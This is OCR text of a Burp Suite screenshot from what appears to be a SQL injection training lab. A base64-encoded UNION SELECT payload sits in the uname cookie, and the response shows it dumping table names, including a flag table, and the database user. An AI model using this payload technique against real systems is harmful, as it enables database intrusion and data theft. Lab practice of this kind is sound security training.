 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
10 × ...
Send Cancel < ▼ > ▼ Target: http://4e4c8665.yunyansec.com ?
Request
Raw Params Headers Hex
1 GET /index.php HTTP/1.1
2 Host: 4e4c8665.yunyansec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=
MCIgdW5pb24gc2VsZWN0IDEsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJv
bSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFz
ZSgpKSx1c2VyKCkj
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.10.254</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font
size = 5 >YOUR COOKIE : uname =
MCIgdW5pb24gc2VsZWN0IDEsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZn
JvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRh
YmFzZSgpKSx1c2VyKCkj and expires: Tue 30 Jun 2020 - 10:30:48<br></font
>SELECT * FROM users WHERE username="0" union select 1,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),user()#" LIMIT 0,1</br><font color= "pink"
font size="5">Your Login name:emails,flag,referers,uagents,users<br><
font color= "grey" font size="5">Your Password:root@localhost</font></
b><br>Your ID:1<center><form action="" method="post"><input type="
submit" name="submit" value="Delete Your Cookie!" /></form></center><
br><br><br><br>
26 </body>
27 </html>
28
? < + > Type a search term 0 matches
Done 1,673 bytes | 1,458 millis